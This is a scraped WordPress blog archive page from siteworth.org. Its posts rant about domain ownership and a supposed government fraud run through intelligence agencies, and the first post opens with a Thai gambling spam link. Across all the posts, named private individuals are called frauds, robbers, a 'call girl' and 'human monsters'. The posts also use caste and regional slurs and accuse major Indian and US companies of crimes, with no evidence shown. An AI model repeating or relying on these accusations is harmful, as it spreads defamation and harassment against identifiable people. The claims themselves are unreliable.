    <img class="simple-writer-summary-post-author-image" alt="admin" src="https://secure.gravatar.com/avatar/f699251d4d620413ec8b4661fbd74374864f95519bb44d12838c58d503a9e2a1?s=32&#038;d=mm&#038;r=g" />
                <div class="simple-writer-summary-post-header">
    <span class="simple-writer-summary-post-author simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted by&nbsp;</span><a href="http://siteworth.org/author/admin/">admin</a></span>    <span class="simple-writer-summary-post-date simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted on&nbsp;</span>July 31, 2023</span>        </div>
    
            <div class="simple-writer-summary-post-footer">
                    <span class="simple-writer-summary-post-cat-links simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted in&nbsp;</span><a href="http://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="http://siteworth.org/category/website-value/" rel="category tag">website value</a></span>
                </div>
        
    </div>
    </div>
    
    <div class="simple-writer-summary-post-details simple-writer-summary-post-block">
                        
                <div class="simple-writer-summary-post-detail-block simple-writer-summary-post-content simple-writer-fp-post-content">
        <p>เว็บไซต์ UFABET เว็บรับพนันออนไลน์ครบวงจร <a href="https://ufa-thai.net/" target="_blank" rel="noopener">ufa-thai</a> UFABET สมัครสมาชิกง่าย เติมเงิน ถอนเงิน auto 100% ได้รับความนิยมมากที่สุดในประเทศ<br />
Since 2010, the Indian government has wasted tax payer money paying a monthly salary to its favorite FRAUD LIAR indore housewife raw employee deepika/veena who has never invested any money on domains, does not have any online income at all, falsely claiming that she and other frauds like the greedy gujju stock trader amita patel who do not invest money are domain investors, online experts while the real domain investor who is criminally defamed is making great losses<br />
To cover up the massive FINANCIAL FRAUD, the liar indore, mp officials/leaders like the cheater khatri, haryana, gurugram officials promoting haryana human monster fraud raw employee ruchita kinge are falsely claiming that other frauds from mp, like cheater puneet from mhow, prakash from bhopal, who HATE the real domain investor, their btech 1993 ee classmate from iit bombay and have never helped her are paying the domain renewal fees<br />
After the SHAMELESS GREEDY CHEATER LIAR indore/mp officials/leaders have run india&#8217;s greatest online, FINANCIAL FRAUD since 2010 without being questioned, the internet sectors favorite FRAUD LIAR indore housewife raw employee deepika/veena is extremely wealthy, she is openly boasting that she has so much money, that she does not know what to do with it.<br />
Yet showing the lack of honesty, humanity of indore&#8217;s top FRAUD LIAR indore housewife raw employee deepika/veena she refuses to purchase the domains legally, instead on the shameless greedy LIAR DISHONEST indian tech, internet companies allegedly led by google,tata, infosys, cognizant, shameless liar indore, mp officials, leaders to DUPE companies , countries and people with fake stories about indore&#8217;s greatest ONLINE FRAUDSTER raw employee housewife deepika/veena and other fraud raw/cbi employees  like gurugram haryana horrible human monster raw employee ruchita kinge full time optum human resources manager who get monthly salaries only for faking domain ownership since 2010</p>
        </div>
        
        </div>

</div>
</div>
</div>
    
        
<div class="simple-writer-summary-post-wrapper">
<div id="post-294" class="simple-writer-summary-post simple-writer-item-post simple-writer-summary-block">
<div class="simple-writer-summary-block-inside">

        <div class="simple-writer-summary-post-title-outer simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-title-wrapper">
    <h2 class="simple-writer-summary-post-title simple-writer-fp-post-title"><a href="http://siteworth.org/2023/07/23/national-informatics-centre-records-expose-panaji-goan-bhandari-raw-employee-call-girl-sunaina-chodan-computer-work-domain-ownership-fraud/" rel="bookmark">National informatics centre records expose Panaji goan bhandari raw employee CALL GIRL sunaina chodan  computer work, domain ownership fraud</a></h2>    </div>
    </div>
    
        <div class="simple-writer-summary-post-data simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-data-inside">

    <img class="simple-writer-summary-post-author-image" alt="admin" src="https://secure.gravatar.com/avatar/f699251d4d620413ec8b4661fbd74374864f95519bb44d12838c58d503a9e2a1?s=32&#038;d=mm&#038;r=g" />
                <div class="simple-writer-summary-post-header">
    <span class="simple-writer-summary-post-author simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted by&nbsp;</span><a href="http://siteworth.org/author/admin/">admin</a></span>    <span class="simple-writer-summary-post-date simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted on&nbsp;</span>July 23, 2023</span>        </div>
    
            <div class="simple-writer-summary-post-footer">
                    <span class="simple-writer-summary-post-cat-links simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted in&nbsp;</span><a href="http://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                </div>
        
    </div>
    </div>
    
    <div class="simple-writer-summary-post-details simple-writer-summary-post-block">
                        
                <div class="simple-writer-summary-post-detail-block simple-writer-summary-post-content simple-writer-fp-post-content">
        <p>Though indian tech, internet companies are making millions of dollars in profit, pretend to be very honest, donating millions to top colleges they are the most shameless greedy CHEATERS, FRAUDS in the world, ruthlessly CHEATING, EXPLOITING,ROBBING small online business owners, causing them great losses. For example these cheater companies allegedly led by google,tata, infosys, cognizant do not have the honesty and humanity to pay BRIBES, call girls they supply to government employees from their million profits.<br />
One of the greatest frauds of the indian tech and internet companies is how they have got Panaji goan bhandari raw employee CALL GIRL sunaina chodan who does not do any computer work, has never invested any money in domains like the panaji goan gsb fraud housewife ROBBER riddhi nayak caro, sindhi scammer naina premchandani yet has got a monthly government salary for FAKING domain ownership, online income since 2012 at the expense of the real domain investor, a single woman engineer, goa 1989 jee topper who was CRIMINALLY DEFAMED by Panaji goan bhandari raw employee CALL GIRL sunaina chodan and her SHAMELESS FRAUD relatives CHEATER chodankar, naik working in government agencies<br />
Panaji goan bhandari raw employee CALL GIRL sunaina chodan was never interested in doing any computer work at all, yet showing how ruthless indian tech and internet companies are in robbing small online business owners, to avoid paying call girls from their million dollar profits, the Panaji goan bhandari raw employee CALL GIRL sunaina chodan was falsely promoted as an online expert, domain investor, stealing the data of the small online business owner, who was also criminally defamed to cover up the massive fraud since 2010, causing great losses.<br />
Due to the endless frauds of the indian tech and internet companies rewarding call girls, shameless cheater sunaina chodan has decided to focus on her legal career, and the national informatics centre records which are well indexed in google, bing show that she was in panaji court most of the days. Yet showing the extremely high levels of government corruption, SLAVERY raw/cbi refuse to correct their records and waste taxpayer money paying monthly salaries to the greedy goan, sindhi scammers faking domain ownership</p>
        </div>
        
        </div>

</div>
</div>
</div>
    
        
<div class="simple-writer-summary-post-wrapper">
<div id="post-292" class="simple-writer-summary-post simple-writer-item-post simple-writer-summary-block">
<div class="simple-writer-summary-block-inside">

        <div class="simple-writer-summary-post-title-outer simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-title-wrapper">
    <h2 class="simple-writer-summary-post-title simple-writer-fp-post-title"><a href="http://siteworth.org/2023/07/14/vchy-vip-sold-for-74-71-goan-gsb-fraud-housewife-robber-riddhi-nayak-caro-and-other-raw-cbi-employees-do-not-falsely-claim-to-own-it/" rel="bookmark">vchy.vip sold for $74.71, goan gsb fraud housewife ROBBER riddhi nayak caro and other raw/cbi employees do not falsely claim to own it</a></h2>    </div>
    </div>
    
        <div class="simple-writer-summary-post-data simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-data-inside">

    <img class="simple-writer-summary-post-author-image" alt="admin" src="https://secure.gravatar.com/avatar/f699251d4d620413ec8b4661fbd74374864f95519bb44d12838c58d503a9e2a1?s=32&#038;d=mm&#038;r=g" />
                <div class="simple-writer-summary-post-header">
    <span class="simple-writer-summary-post-author simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted by&nbsp;</span><a href="http://siteworth.org/author/admin/">admin</a></span>    <span class="simple-writer-summary-post-date simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted on&nbsp;</span>July 14, 2023</span>        </div>
    
            <div class="simple-writer-summary-post-footer">
                    <span class="simple-writer-summary-post-cat-links simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted in&nbsp;</span><a href="http://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                </div>
        
    </div>
    </div>
    
    <div class="simple-writer-summary-post-details simple-writer-summary-post-block">
                        
                <div class="simple-writer-summary-post-detail-block simple-writer-summary-post-content simple-writer-fp-post-content">
        <p>Large number of investors purchasing expired domains paying the market price<br />
Just because the domain investor is investing in domains after all her writing work was blocked, raw/cbi want to falsely give their lazy greedy cheater housewife, call girl and other fraud employees like goan gsb fraud housewife ROBBER riddhi nayak caro who refuse to pay for domains, credit and monthly salary at the expense of the domain investor, single woman engineer<br />
Investing in expired domains is risky, there is no guarantee that the domain will make a profit, yet some domain investors take the risk, spending their time. Due to the Rs 15 lakh annual indian government FINANCIAL FRAUD, the domain investor can only pay very less for the domains. Bidding for the domains, allows the domain investor to find out the exact price at which the domain is sold, since the auctions end late at night.<br />
Some of the auction end prices for the domains are<br />
vchy.vip $74.41<br />
amater.xyz $61<br />
fucck.xyz $21<br />
Domain renewal prices are additional</p>
<p>when the goan gsb fraud housewife ROBBER riddhi nayak caro, bengaluru brahmin cheater nayanshree like other lazy greedy fraud raw/cbi employees does not falsely claim to own vchy.vip and other domains, why are they falsely claiming to own the domains of a private citizen, single woman engineer who they HATE, are not on talking terms with.</p>
        </div>
        
        </div>

</div>
</div>
</div>
    
        
<div class="simple-writer-summary-post-wrapper">
<div id="post-290" class="simple-writer-summary-post simple-writer-item-post simple-writer-summary-block">
<div class="simple-writer-summary-block-inside">

        <div class="simple-writer-summary-post-title-outer simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-title-wrapper">
    <h2 class="simple-writer-summary-post-title simple-writer-fp-post-title"><a href="http://siteworth.org/2023/07/13/shameless-greedy-fraud-raw-cbi-employees-getting-monthly-government-salaries-for-faking-domain-ownership-refuse-to-purchase-domains-since-2010/" rel="bookmark">SHAMELESS GREEDY FRAUD R&#038;AW/cbi employees getting monthly government salaries for FAKING domain ownership, refuse to purchase domains since 2010</a></h2>    </div>
    </div>
    
        <div class="simple-writer-summary-post-data simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-data-inside">

    <img class="simple-writer-summary-post-author-image" alt="admin" src="https://secure.gravatar.com/avatar/f699251d4d620413ec8b4661fbd74374864f95519bb44d12838c58d503a9e2a1?s=32&#038;d=mm&#038;r=g" />
                <div class="simple-writer-summary-post-header">
    <span class="simple-writer-summary-post-author simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted by&nbsp;</span><a href="http://siteworth.org/author/admin/">admin</a></span>    <span class="simple-writer-summary-post-date simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted on&nbsp;</span>July 13, 2023</span>        </div>
    
            <div class="simple-writer-summary-post-footer">
                    <span class="simple-writer-summary-post-cat-links simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted in&nbsp;</span><a href="http://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                </div>
        
    </div>
    </div>
    
    <div class="simple-writer-summary-post-details simple-writer-summary-post-block">
                        
                <div class="simple-writer-summary-post-detail-block simple-writer-summary-post-content simple-writer-fp-post-content">
        <p>Though the GREEDY DISHONEST indian tech, internet companies make millions of dollars in profit, claim to be very honest and generous, donating to top colleges, in reality they are extremely miserly GREEDY CHEATERS , ruthless in ROBBING, TORTURING, committing human rights abuses on small online business owners to increase their million dollar profit.<br />
One of the greatest frauds of the indian tech and internet companies is how they are getting a large number of high status well connected lazy greedy frauds, lucrative government jobs FAKING domain ownership, online income since 2010, and DUPING countries, companies and people with fake stories of domain ownership, online income<br />
To cover their massive FINANCIAL FRAUD, government SLAVERY, these cheater LIAR companies are CRIMINALLY DEFAMING the real domain investor and making up fake stories that the domains belong to government employees who HATE her, especially her btech 1993 ee classmates from iit bombay when these CUNNING CHEATER indian government employees and greedy girlfriends like goan bhandari sunaina chodan, siddhi mandrekar have never paid any money for domains.<br />
Additionally the tech, internet companies are also stealing all the orders, leads and when the real domain investor is doing some freelance work to pay the domain renewal expenses, they are blocking the payment also to cause further losses and reduce her revenues further making up fake service tax stories,</p>
        </div>
        
        </div>

</div>
</div>
</div>
    
        
<div class="simple-writer-summary-post-wrapper">
<div id="post-288" class="simple-writer-summary-post simple-writer-item-post simple-writer-summary-block">
<div class="simple-writer-summary-block-inside">

        <div class="simple-writer-summary-post-title-outer simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-title-wrapper">
    <h2 class="simple-writer-summary-post-title simple-writer-fp-post-title"><a href="http://siteworth.org/2023/07/04/despite-being-extremely-wealthy-indores-top-fraud-housewife-raw-employee-deepika-veena-refuses-to-purchase-domain-names/" rel="bookmark">Despite being extremely wealthy, indore&#8217;s top fraud housewife raw employee deepika/veena refuses to purchase domain names</a></h2>    </div>
    </div>
    
        <div class="simple-writer-summary-post-data simple-writer-summary-post-block">
    <div class="simple-writer-summary-post-data-inside">

    <img class="simple-writer-summary-post-author-image" alt="admin" src="https://secure.gravatar.com/avatar/f699251d4d620413ec8b4661fbd74374864f95519bb44d12838c58d503a9e2a1?s=32&#038;d=mm&#038;r=g" />
                <div class="simple-writer-summary-post-header">
    <span class="simple-writer-summary-post-author simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted by&nbsp;</span><a href="http://siteworth.org/author/admin/">admin</a></span>    <span class="simple-writer-summary-post-date simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted on&nbsp;</span>July 4, 2023</span>        </div>
    
            <div class="simple-writer-summary-post-footer">
                    <span class="simple-writer-summary-post-cat-links simple-writer-summary-post-meta"><span class="simple-writer-summary-post-meta-text">Posted in&nbsp;</span><a href="http://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                </div>
        
    </div>
    </div>
    
    <div class="simple-writer-summary-post-details simple-writer-summary-post-block">
                        
                <div class="simple-writer-summary-post-detail-block simple-writer-summary-post-content simple-writer-fp-post-content">
        <p>The indian government is aware that indore&#8217;s top cheater housewife raw employee deepika/veena is only COOKING, CLEANING for her crooked husband mahesh, has never invested any money in domains, never done any computer work for clients outside india and no online income at all, like the other 10-15 lazy greedy domain fraudster raw/cbi employees especially goan bhandari raw employee sunaina chodan, bengaluru brahmin cheater nayanshree</p>
<p>Yet in a massive EXTORTION RACKET of the greedy shameless cheater LIAR madhya pradesh government on the goa 1989 JEE topper, a harmless hardworking single woman engineer, with help of the fraud government/google employee from the btech 1993 ee class of iit bombay, puneet/prakash, the shameless FRAUD indore officials/leaders are allegedly making 100% fake allegations of security threat, black money and cheating against the goa 1989 jee topper so that indore&#8217;s GREEDIEST FRAUD cheater housewife deepika/veena continues to get a monthly government salary FAKING bank account, domain ownership including this one.<br />
Though the GREEDY DISHONEST indian tech, internet companies allegedly google,tata, infosys, cognizant make millions of dollars in profit, claim to be very honest and generous, donating to top colleges, in reality they are extremely miserly GREEDY CHEATERS , ruthless in ROBBING, TORTURING, committing human rights abuses on small online business owners to increase their million dollar profit and running the greatest government SLAVERY,financial fraud racket and continue to support SHAMELESS brahmin CHEATER LIAR top indian governmentemployee tushar parekh, puneet, j srinivasan, vijay, indore cheater housewife deepika/veena in their FINANCIAL FRAUD, government SLAVERY of the single woman engineer<br />
After running india&#8217;s greatest BANKING FRAUD, EXTORTION racket for 13 years, indore&#8217;s top cheater housewife raw employee deepika/veena is extremely wealthy having an income of more than Rs 15 lakh annually, yet she refuses to purchase any domain including this one, legally open her own paypal, bank account, relies on the fraud liar indore officials/leaders to continue with her EXTORTION RACKET, banking fraud, cybercrime and government SLAVERY of the goa 1989 jee topper, her relative.<br />
BANKING, domain fraudster raw employee deepika/veena is paying her maidservants Rs 4000 a month for working for one hour daily, yet showing that labor law violations, government SLAVERY, financial fraud levels are the highest in the indian internet sector, the government, india tech and internet continues to make fake claims about its favorite fraud indore housewife raw employee deepika/veena only COOKING meals, CLEANING for her fraud family</p>
        </div>
        
        </div>

</div>
</div>
</div>
        </div>
    <div class="clear"></div>

    

</div>

</div>
</div><!--/#simple-writer-posts-wrapper -->




</div>
</div>
</div><!-- /#simple-writer-main-wrapper -->

<!-- MagenetMonetization 4 -->
<div class="simple-writer-sidebar-wrapper simple-writer-sidebar-widget-areas simple-writer-clearfix" id="simple-writer-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="simple-writer-sidebar-wrapper-inside simple-writer-clearfix">

<!-- MagenetMonetization 5 --><div id="block-2" class="simple-writer-side-widget widget simple-writer-widget-block widget_block widget_search"><div class="simple-writer-widget-block-inside"><form role="search" method="get" action="http://siteworth.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><!-- MagenetMonetization 5 --><div id="block-3" class="simple-writer-side-widget widget simple-writer-widget-block widget_block"><div class="simple-writer-widget-block-inside"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://siteworth.org/2026/01/13/telugu-fraud-vedant-another-shameless-greedy-fraud-faking-online-income-domain-ownership/">Telugu fraud vedant another SHAMELESS GREEDY FRAUD faking online income, domain ownership</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://siteworth.org/2025/12/31/cheater-shivalli-brahmins-do-not-make-fake-money-laundering-allegations-against-telugu-swetha-venugala/">CHEATER shivalli brahmins do not make fake money laundering allegations against telugu swetha venugala</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://siteworth.org/2025/12/23/to-harass-real-domain-investor-domain-fraudster-raw-cbi-employees-suspend-top-domain-names/">To harass real domain investor, domain fraudster raw/cbi employees suspend .top domain names</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://siteworth.org/2025/12/17/when-hyderabad-telugu-domain-investor-swetha-venugala-pays-domain-renewal-fees-why-does-greedy-fraud-liar-mumbai-architect-telugu-trishula-refuse-to-do-so/">when hyderabad telugu domain investor swetha venugala pays domain renewal fees, why does GREEDY FRAUD LIAR mumbai architect telugu trishula refuse to do so</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://siteworth.org/2025/12/14/indias-top-online-fraudster-panaji-goan-gsb-fraud-housewife-cbi-employee-robber-riddhi-nayak-caro-refuses-to-admit-that-she-does-not-pay-for-domains/">india&#8217;s top online FRAUDSTER panaji goan gsb fraud housewife cbi employee ROBBER riddhi nayak caro refuses to admit that she does not pay for domains</a></li>
</ul></div></div></div></div><!-- MagenetMonetization 5 --><div id="block-4" class="simple-writer-side-widget widget simple-writer-widget-block widget_block"><div class="simple-writer-widget-block-inside"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><!-- MagenetMonetization 5 --><div id="block-5" class="simple-writer-side-widget widget simple-writer-widget-block widget_block"><div class="simple-writer-widget-block-inside"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://siteworth.org/2026/01/'>January 2026</a></li>
	<li><a href='http://siteworth.org/2025/12/'>December 2025</a></li>
	<li><a href='http://siteworth.org/2025/11/'>November 2025</a></li>
	<li><a href='http://siteworth.org/2025/10/'>October 2025</a></li>
	<li><a href='http://siteworth.org/2025/09/'>September 2025</a></li>
	<li><a href='http://siteworth.org/2025/08/'>August 2025</a></li>
	<li><a href='http://siteworth.org/2025/07/'>July 2025</a></li>
	<li><a href='http://siteworth.org/2025/06/'>June 2025</a></li>
	<li><a href='http://siteworth.org/2025/05/'>May 2025</a></li>
	<li><a href='http://siteworth.org/2025/04/'>April 2025</a></li>
	<li><a href='http://siteworth.org/2025/03/'>March 2025</a></li>
	<li><a href='http://siteworth.org/2025/02/'>February 2025</a></li>
	<li><a href='http://siteworth.org/2025/01/'>January 2025</a></li>
	<li><a href='http://siteworth.org/2024/12/'>December 2024</a></li>
	<li><a href='http://siteworth.org/2024/11/'>November 2024</a></li>
	<li><a href='http://siteworth.org/2024/10/'>October 2024</a></li>
	<li><a href='http://siteworth.org/2024/09/'>September 2024</a></li>
	<li><a href='http://siteworth.org/2024/08/'>August 2024</a></li>
	<li><a href='http://siteworth.org/2024/07/'>July 2024</a></li>
	<li><a href='http://siteworth.org/2024/06/'>June 2024</a></li>
	<li><a href='http://siteworth.org/2024/05/'>May 2024</a></li>
	<li><a href='http://siteworth.org/2024/04/'>April 2024</a></li>
	<li><a href='http://siteworth.org/2024/03/'>March 2024</a></li>
	<li><a href='http://siteworth.org/2024/02/'>February 2024</a></li>
	<li><a href='http://siteworth.org/2024/01/'>January 2024</a></li>
	<li><a href='http://siteworth.org/2023/12/'>December 2023</a></li>
	<li><a href='http://siteworth.org/2023/11/'>November 2023</a></li>
	<li><a href='http://siteworth.org/2023/10/'>October 2023</a></li>
	<li><a href='http://siteworth.org/2023/09/'>September 2023</a></li>
	<li><a href='http://siteworth.org/2023/08/'>August 2023</a></li>
	<li><a href='http://siteworth.org/2023/07/' aria-current="page">July 2023</a></li>
	<li><a href='http://siteworth.org/2023/06/'>June 2023</a></li>
	<li><a href='http://siteworth.org/2023/05/'>May 2023</a></li>
	<li><a href='http://siteworth.org/2023/04/'>April 2023</a></li>
	<li><a href='http://siteworth.org/2023/03/'>March 2023</a></li>
	<li><a href='http://siteworth.org/2023/02/'>February 2023</a></li>
	<li><a href='http://siteworth.org/2022/03/'>March 2022</a></li>
	<li><a href='http://siteworth.org/2019/09/'>September 2019</a></li>
	<li><a href='http://siteworth.org/2019/08/'>August 2019</a></li>
	<li><a href='http://siteworth.org/2019/06/'>June 2019</a></li>
	<li><a href='http://siteworth.org/2019/05/'>May 2019</a></li>
	<li><a href='http://siteworth.org/2019/03/'>March 2019</a></li>
	<li><a href='http://siteworth.org/2019/02/'>February 2019</a></li>
	<li><a href='http://siteworth.org/2019/01/'>January 2019</a></li>
	<li><a href='http://siteworth.org/2018/12/'>December 2018</a></li>
	<li><a href='http://siteworth.org/2018/11/'>November 2018</a></li>
	<li><a href='http://siteworth.org/2018/10/'>October 2018</a></li>
	<li><a href='http://siteworth.org/2018/09/'>September 2018</a></li>
	<li><a href='http://siteworth.org/2018/08/'>August 2018</a></li>
	<li><a href='http://siteworth.org/2018/07/'>July 2018</a></li>
	<li><a href='http://siteworth.org/2018/06/'>June 2018</a></li>
	<li><a href='http://siteworth.org/2018/05/'>May 2018</a></li>
	<li><a href='http://siteworth.org/2018/04/'>April 2018</a></li>
	<li><a href='http://siteworth.org/2018/03/'>March 2018</a></li>
	<li><a href='http://siteworth.org/2018/02/'>February 2018</a></li>
	<li><a href='http://siteworth.org/2018/01/'>January 2018</a></li>
	<li><a href='http://siteworth.org/2017/12/'>December 2017</a></li>
	<li><a href='http://siteworth.org/2017/11/'>November 2017</a></li>
	<li><a href='http://siteworth.org/2017/10/'>October 2017</a></li>
	<li><a href='http://siteworth.org/2017/09/'>September 2017</a></li>
	<li><a href='http://siteworth.org/2017/08/'>August 2017</a></li>
	<li><a href='http://siteworth.org/2017/07/'>July 2017</a></li>
	<li><a href='http://siteworth.org/2017/06/'>June 2017</a></li>
	<li><a href='http://siteworth.org/2017/05/'>May 2017</a></li>
	<li><a href='http://siteworth.org/2017/04/'>April 2017</a></li>
	<li><a href='http://siteworth.org/2017/03/'>March 2017</a></li>
	<li><a href='http://siteworth.org/2017/02/'>February 2017</a></li>
	<li><a href='http://siteworth.org/2017/01/'>January 2017</a></li>
</ul></div></div></div></div><!-- MagenetMonetization 5 --><div id="block-6" class="simple-writer-side-widget widget simple-writer-widget-block widget_block"><div class="simple-writer-widget-block-inside"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="http://siteworth.org/category/content/">content</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://siteworth.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://siteworth.org/category/website-value/">website value</a>
</li>
</ul></div></div></div></div>
</div>
</div>
</div><!-- /#simple-writer-sidebar-wrapper-->
<!-- wmm d -->
</div>

</div><!--/#simple-writer-content-wrapper -->
</div><!--/#simple-writer-wrapper -->

<div class="simple-writer-outer-wrapper">


</div>



<div class="simple-writer-clearfix" id="simple-writer-site-bottom">
<div class="simple-writer-site-bottom-inside simple-writer-container">
<div class="simple-writer-outer-wrapper">

  <p class='simple-writer-copyright'>Copyright &copy; 2026 Siteworth</p>
<p class='simple-writer-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>

</div>
</div>
</div><!--/#simple-writer-site-bottom -->


</div>

<button class="simple-writer-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="simple-writer-sr-only">Scroll to Top</span></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simple-writer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://siteworth.org/wp-content/themes/simple-writer/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="http://siteworth.org/wp-content/themes/simple-writer/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://siteworth.org/wp-content/themes/simple-writer/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="http://siteworth.org/wp-content/themes/simple-writer/assets/js/navigation.js" id="simple-writer-navigation-js"></script>
<script type="text/javascript" src="http://siteworth.org/wp-content/themes/simple-writer/assets/js/skip-link-focus-fix.js" id="simple-writer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://siteworth.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="simple-writer-customjs-js-extra">
/* <![CDATA[ */
var simple_writer_ajax_object = {"ajaxurl":"http://siteworth.org/wp-admin/admin-ajax.php","primary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","sticky_sidebar_active":"1","fitvids_active":"1","backtotop_active":"1"};
//# sourceURL=simple-writer-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://siteworth.org/wp-content/themes/simple-writer/assets/js/custom.js" id="simple-writer-customjs-js"></script>
<script type="text/javascript" id="simple-writer-html5shiv-js-js-extra">
/* <![CDATA[ */
var simple_writer_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=simple-writer-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://siteworth.org/wp-content/themes/simple-writer/assets/js/html5shiv.js" id="simple-writer-html5shiv-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://siteworth.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 